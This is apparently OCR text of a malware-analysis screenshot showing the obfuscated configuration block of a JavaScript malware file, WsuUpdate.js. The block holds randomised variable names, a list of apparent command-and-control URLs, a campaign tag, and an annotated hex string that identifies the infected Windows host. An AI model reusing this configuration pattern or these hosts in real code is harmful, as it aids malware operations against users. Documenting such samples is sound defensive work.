 WsuUpdate.js - WordPad
File Home View
?
var sBaLGZEMWV_hKdvx = {
VMXl_FpxBrRMDDbTn :
['http://e87.dspb.akamaidege.net','http://insiderppe.cloudapp.net
','http://pagead46.l.doubleclick.net','http://thepicklepilot.com'
,'http://joonaskallinen.com','http://xfitnessproducts.com','http:
//59xidd-fuel.com','http://19geds-space.com','http://55sfors-
cask.com'],
GWDCh_W_LwL : 'mad35',
_hhBmdBwCzCeB : 'D814B31AD12807B1EAEB43F8D689DF0F',
pUQmO_izDdhljbm : 20,
VDT_dhlPFobfixrHmjA : 1,
IoznsWccFc : 3,
NvU_mrsOCZrkQkhpxZGG : '8rB6sSSG',
MbXhqCPVyftLmbCIGxtPX : 41,
eCcpRRAAfRNPuU : 'archive.jsp'
}
32 character ASCII string
representing a hexadecimal
value that identifies the
infected Windows host
var tmwUqFFSHvKYYL = true;
var CFeZorujCK = {};